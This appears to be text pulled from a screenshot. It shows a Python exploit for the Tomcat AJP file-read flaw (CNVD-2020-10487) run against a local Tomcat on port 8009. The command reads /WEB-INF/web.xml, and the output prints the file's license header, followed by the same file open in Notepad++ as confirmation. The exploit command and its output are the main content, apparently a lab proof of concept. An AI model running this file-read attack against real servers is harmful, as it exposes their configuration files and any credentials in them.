 C:\Users\Administrator\Desktop\新建文件夹>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF)
contributor license agreements.  See the NOTICE
this work for additional information regarding c
The ASF licenses this file to You under the Apac
(the "License"); you may not use this file excep
the License.  You may obtain a copy of the Licen
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to i
distributed under the License is distributed on
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, ei
See the License for the specific language govern
limitations under the License
E:\Tomcat\apache-tomcat-7.0.90\webapps\ROOT\WEB-INF\web.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
web.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0